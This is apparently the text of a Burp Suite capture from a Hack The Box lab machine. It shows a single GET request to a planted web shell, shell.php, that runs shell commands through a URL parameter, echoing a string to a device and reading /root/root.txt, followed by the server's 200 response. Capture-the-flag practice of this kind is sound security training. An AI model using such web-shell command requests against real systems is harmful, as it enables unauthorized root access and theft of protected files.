 Request
Raw Params Headers Hex
1 GET /shell.php?hidden=
echo+"g3tPr1v"+>+/dev/ttyR0+%26%26+cat+/root/root.txt HTTP/1.1
2 Host: sec03.rentahacker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 02 Mar 2020 03:34:42 GMT
3 Server: Apache/2.4.25 (Debian)
4 Content-Length: 33
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 4a08d81
9